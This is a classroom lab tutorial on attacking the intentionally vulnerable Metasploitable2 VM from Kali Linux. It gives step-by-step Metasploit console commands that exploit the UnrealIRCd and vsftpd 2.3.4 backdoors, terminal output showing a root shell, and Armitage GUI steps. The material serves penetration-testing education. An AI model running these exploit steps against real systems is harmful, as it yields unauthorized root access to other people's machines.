

From the screenshot above, we can see that the IP address of the network interface, eth0, is **172.16.108.172**. This is the IP address for the target that you will set later in this lab. When you work on the lab in the classroom, you will get a different IP address for your Metaploitable2-Linux VM. Note that this is not a public IP but we can access it within the subset.



## **Identifying the Vulnerabilities on the Target**

The target, Metasploitable2-Linux, is an intentionally vulnerable machine. It contains vulnerabilities that could be remotely exploited.

#### **UnreaIRCD IRC Daemon Backdoor**

On port 6667, Metasploitable2 runs the UnreaIRCD IRC daemon. This version contains a backdoor that went unnoticed for months - triggered by sending the letters "AB" following by a system command to the server on any listening port. Metasploit has a module to exploit this in order to gain an interactive shell.

#### **Vsftpd v2.3.4 Backdoor**

This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011 according to the most recent information available. This backdoor was removed on July 3rd 2011. Metasploit can exploit the malicious backdoor that was added to the vsftpd download archive.

There are more vulnerabilities that can be exploited on the target. You can find a list of all the vulnerabilities for Metasploitable2 from here:

https://community.rapid7.com/docs/DOC-1875

and

http://chousensha.github.io/blog/2014/06/03/pentest-lab-metasploitable-2/



## **Launching Attacks Using Metasploit Framework**

After identifying the target and vulnerabilities, you can use your weapon (i.e., metasploit framework) to launch attacks.

Go to Kali Linux, and start the Metasploit console by typing msfconsole in a terminal.

*\$ msfconsole*

Set the module you want to use:

*msf > use exploit/unix/irc/unreal\_ircd\_3281\_backdoor*

Here, we use the module for exploiting a backdoor of UnreaIRCD IRC daemon. Then, set the remote host:

*msf exploit(unreal\_ircd\_3281\_backdoor) > set RHOST 172.16.108.172*

The IP address of my Metasploitable2 VM is **172.16.108.172**. The VMs in Client Zero (the desktops using in the classroom) have different IP addresses depending on the network configuration. Lastly, type "exploit" to launch the attack.

*msf exploit(unreal\_ircd\_3281\_backdoor) > exploit*





The screenshot above shows the process of the exploitation using the Metasploit console. We can see that Metasploit successfully gains a shell session, and we are able to execute \$ whoami and \$ uname –a commands to show that we are in the Metasploitable2 machine from the Kali Linux.

#### **Using Vsftpd v2.3.4 Backdoor to Attack**

The example above shows that you can remotely gain access to the target Linux using a backdoor of UnreaIRCD IRC daemon. Now, we are going to use another vulnerability of the target machine (i.e., Vsftpd backdoor) to launch an attack. The steps are similar to the previous attack.

*\$ msconsole msf > use exploit/unix/ftp/vsftpd\_234\_backdoor msf exploit(vsftpd\_234\_backdoor) > set RHOST 172.16.108.172 msf exploit(vsftpd\_234\_backdoor) > set payload cmd/unix/interact msf exploit(vsftpd\_234\_backdoor) > exploit \$ whoami \$ uname -a*



root@kali: ~ File Edit View Search Terminal Help <u>msf</u> > use exploit/unix/ftp/vsftpd\_234\_backdoor<br><u>msf</u> exploit(vsftpd\_234\_backdoor) > show option: or) > show options Module options (exploit/unix/ftp/vsftpd\_234\_backdoor): Current Setting Required Description Name  $\cdots$ **RHOST** The target address yes RPORT 21 yes The target port Exploit target: Id Name  $\bullet$ Automatic <u>msf</u> exploit(vsftpd 234 backdoor) > set RHOST 172.16.108.172<br>RHOST => 172.16.108.172<br><u>msf</u> exploit(vsftpd\_234\_backdoor) > show payloads Compatible Payloads -------------------Name Disclosure Date Rank Description .............. cmd/unix/interact normal Unix Command, Interact with Established Connection <u>msf</u> exploit(vsftpd\_234\_backdoor) > set payload cmd/unix/interact<br>payload => cmd/unix/interact<br><u>msf</u> exploit(vsftpd\_234\_backdoor) > show options Module options (exploit/unix/ftp/vsftpd\_234\_backdoor): Current Setting Required Description Name RH0ST 172.16.108.172 The target address yes 21 ýes The target port **RPORT** Payload options (cmd/unix/interact): Name Current Setting Required Description Exploit target: Id Name Automatic  $\Omega$ msf exploit(vsftpd\_234\_backdoor) > exploit [\*] Banner: 220 (vsFTPd 2.3.4)<br>[\*] USER: 331 Please specify the password.<br>[+] Backdoor service has been spawned, handling...<br>[+] UID: uid=0(root) gid=0(root) Found shell [\*] Command shell session 3 opened (172.16.108.176:40309 -> 172.16.108.172:6200) at 2016-01-15 16:05:37 -0500 whoami root uname -a Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux श्व

**Vsftpd Backdoor Command Execution Using Metasploit Framework**



## **Armitage - Cyber Attack Management for Metasploit**

If you still struggle with the commands of msfconsole, Armitage can help you. Armitage is a GUI tool for the Metasploit framework that makes penetration testing easy.

To start Armitage in Kali Linux, just type armitage in a terminal or click the icon



Then, you will get pop-up windows. Click "Connect" and "Yes".







If everything goes well, you should see the following GUI interface of Armitage.







#### Click on the "Hosts" tab and then click on "Add Hosts"

In the pop-up Window, type the IP address of the Metasploitable2-Linux machine. Then, click "add"





After you add the Metasploitable2 Linux as a target host, right click the host entry and select "Scan". This will scan the host and identify its vulnerabilities.





Before you can attack, you must choose your weapon. Armitage makes this process easy. Select "Attacks" table and then click on "Find Attacks" to generate a custom Attack menu for the host.







Next, we will use the vulnerability, Vsftpd backdoor, mentioned to launch an attack. Right click on the target host, select "Attack" -> "fpt" -> "vsftpd\_234\_backdoor".

